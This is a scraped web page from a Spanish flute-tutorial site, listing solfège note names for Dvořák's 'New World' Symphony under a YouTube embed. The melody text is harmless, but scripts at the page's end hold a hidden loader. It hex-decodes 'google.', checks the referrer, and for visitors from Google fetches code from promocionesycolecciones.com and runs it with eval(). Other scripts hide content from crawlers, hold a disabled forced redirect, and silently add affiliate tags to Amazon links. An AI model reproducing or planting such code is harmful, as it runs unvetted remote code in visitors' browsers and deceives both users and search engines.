

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docentestic.es/2011/02/sinfonia-del-nuevo-mundo-dvorak-notas.html/
body_size: 9495
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/docentestic-es.png"/>
		<link rel="apple-touch-icon" href="/images/docentestic-es.png"/>

        <!-- Title y Description -->

        <title>Notas para flauta (ES): Sinfonía del Nuevo Mundo (A. Dvorak), notas para flauta</title>

        <meta name="description" content="Notas para flauta de &quot;Sinfonía desde el Nuevo Mundo&quot; o &quot;Sinfonía del Nuevo Mundo&quot;, que es la sinfonía más conocida de Dvořák (es su sinfonía no. 9):miso| so|...">

        <meta name="keywords" content="flauta">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://docentestic.es/2011/02/sinfonia-del-nuevo-mundo-dvorak-notas.html/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Notas para flauta (ES): Sinfonía del Nuevo Mundo (A. Dvorak), notas para flauta">

        <meta property="og:description" content="Notas para flauta de &quot;Sinfonía desde el Nuevo Mundo&quot; o &quot;Sinfonía del Nuevo Mundo&quot;, que es la sinfonía más conocida de Dvořák (es su sinfonía no. 9):miso| so|...">

        <meta property="og:image" content="https://img.youtube.com/vi/qZCJxW4B-mk/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Notas para flauta (ES): Sinfonía del Nuevo Mundo (A. Dvorak), notas para flauta">

        <meta property="og:url" content="https://docentestic.es/2011/02/sinfonia-del-nuevo-mundo-dvorak-notas.html">

        <meta property="og:site_name" content="docentestic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="flauta">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="docentestic.es">

		<meta name="mobile-web-app-title" content="docentestic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Notas para flauta (ES): Sinfonía del Nuevo Mundo (A. Dvorak), notas para flauta">

        <meta name="twitter:description" content="Notas para flauta de &quot;Sinfonía desde el Nuevo Mundo&quot; o &quot;Sinfonía del Nuevo Mundo&quot;, que es la sinfonía más conocida de Dvořák (es su sinfonía no. 9):miso| so|...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/qZCJxW4B-mk/0.jpg">

        <meta name="twitter:image:alt" content="Notas para flauta (ES): Sinfonía del Nuevo Mundo (A. Dvorak), notas para flauta">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://docentestic.es/#website", 
		"url": "https://docentestic.es", 
		"name": "docentestic.es", 
		"description": null, 
		"publisher": { "@id": "https://docentestic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://docentestic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Notas para flauta (ES): Sinfon\u00eda del Nuevo Mundo (A. Dvorak), notas para flauta",

          "description": "Notas para flauta de \"Sinfon\u00eda desde el Nuevo Mundo\" o \"Sinfon\u00eda del Nuevo Mundo\", que es la sinfon\u00eda m\u00e1s conocida de Dvo\u0159\u00e1k (es su sinfon\u00eda no. 9):miso| so|...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/qZCJxW4B-mk\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "docentestic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/docentestic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/docentestic.es\/2011\/02\/sinfonia-del-nuevo-mundo-dvorak-notas.html"
          },

          
          "articleSection": "flauta",

          
          "url": "https:\/\/docentestic.es\/2011\/02\/sinfonia-del-nuevo-mundo-dvorak-notas.html"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/docentestic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "flauta",

              "item": "https:\/\/docentestic.es\/categoria\/flauta"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Notas para flauta (ES): Sinfon\u00eda del Nuevo Mundo (A. Dvorak), notas para flauta",

              "item": "https:\/\/docentestic.es\/2011\/02\/sinfonia-del-nuevo-mundo-dvorak-notas.html"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8703" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">docentestic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/2010/">2010</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2011/">2011</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2012/">2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuidado-y-mantenimiento-de-la-flauta/">cuidado y mantenimiento de la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/curiosidades-sobre-la-flauta/">curiosidades sobre la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eventos-y-conciertos-de-flauta/">eventos y conciertos de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/interpretes-destacados-de-flauta/">interpretes destacados de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/musica-para-flauta/">musica para flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noticias-sobre-flauta/">noticias sobre flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/partituras-para-flauta/">partituras para flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recursos-para-aprender-a-tocar-la-flauta/">recursos para aprender a tocar la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tecnicas-de-flauta/">tecnicas de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipos-de-flauta/">tipos de flauta</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/flauta">flauta</a>

            
            <span>&gt;</span>

            Notas para flauta (ES): Sinfonía del Nuevo Mundo (A. Dvorak), notas para flauta
        </div>

        

        <article>

            <h1>Notas para flauta (ES): Sinfonía del Nuevo Mundo (A. Dvorak), notas para flauta</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/flauta">flauta</a></span>

                
            </div>

            

            			            <p><iframe loading='lazy' allowfullscreen="" frameborder="0" height="390" src="https://www.youtube.com/embed/qZCJxW4B-mk?rel=0" title="YouTube video player" width="480"></iframe></p><p></br></p><p></br>Notas para flauta de "Sinfonía desde el Nuevo Mundo" o "Sinfonía del Nuevo Mundo", que es la sinfonía más conocida de Dvořák (es su sinfonía no. 9):</p><p></br></p><p></br>miso| so|, mire do,</p><p></br>remiso|mi, re_,</p><p></br>miso| so|, mire do,</p><p></br>remiredo, do_</p><p></br></p><p></br>lado* do*, siso| la,</p><p></br>lado*siso|, la_</p><p></br>lado* do* siso| so| lasilaso| la__</p><p></br>miso| so| mire do remiso|mi re_</p><p></br>miso| so| do*re* mi*</p><p></br>re*do*re*la do*__ (4 veces esta línea)</p><p></br><a name="more"></a></p><p></br><h2>Otra versión de "Desde el nuevo mundo" en flauta</h2></p><p></br>miso| so|, mire do,</p><p></br>remiso|mi, re_,</p><p></br>miso| so|, mire do,</p><p></br>remiredo, do_</p><p></br></p><p></br>lado* do*, siso| la,</p><p></br>lado*siso|, la_</p><p></br>miso| so|, mire do,</p><p></br>remiredo, do_</p><p></br></p><p></br>lado* do*, siso| la,</p><p></br>lado*siso|, la_</p><p></br>mi so| so|, mire do,</p><p></br>remiredo, do_</p>							<img src="https://img.youtube.com/vi/qZCJxW4B-mk/0.jpg" loading="lazy" async="true" alt="Notas para flauta (ES): Sinfonía del Nuevo Mundo (A. Dvorak), notas para flauta">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=90748&from=docentestic.es&id=248')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2012/08/la-pregunta-j-alvarez-notas-para-flauta.html' alt='Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta'><h2>Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/revistas-del-corazon/' alt='Revistas del corazon'><h2>Revistas del corazon</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016_01_01_archive.html' alt='Notas para flauta (ES): enero 2016'><h2>Notas para flauta (ES): enero 2016</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>docentestic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/2010" style="color: #fff;">2010</a>

            
                <a href="/categoria/2011" style="color: #fff;">2011</a>

            
                <a href="/categoria/2012" style="color: #fff;">2012</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/cuidado-y-mantenimiento-de-la-flauta" style="color: #fff;">cuidado y mantenimiento de la flauta</a>

            
                <a href="/categoria/curiosidades-sobre-la-flauta" style="color: #fff;">curiosidades sobre la flauta</a>

            
                <a href="/categoria/eventos-y-conciertos-de-flauta" style="color: #fff;">eventos y conciertos de flauta</a>

            
                <a href="/categoria/interpretes-destacados-de-flauta" style="color: #fff;">interpretes destacados de flauta</a>

            
                <a href="/categoria/musica-para-flauta" style="color: #fff;">musica para flauta</a>

            
                <a href="/categoria/noticias-sobre-flauta" style="color: #fff;">noticias sobre flauta</a>

            
                <a href="/categoria/partituras-para-flauta" style="color: #fff;">partituras para flauta</a>

            
                <a href="/categoria/recursos-para-aprender-a-tocar-la-flauta" style="color: #fff;">recursos para aprender a tocar la flauta</a>

            
                <a href="/categoria/tecnicas-de-flauta" style="color: #fff;">tecnicas de flauta</a>

            
                <a href="/categoria/tipos-de-flauta" style="color: #fff;">tipos de flauta</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 docentestic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://docentestic.es/",
					"website_privacy_policy_url": "https://docentestic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Notas+para+flauta+%28ES%29%3A+Sinfon%C3%ADa+del+Nuevo+Mundo+%28A.+Dvorak%29%2C+notas+para+flauta", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36dba473a3e45458bc5f53b4dcd8f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
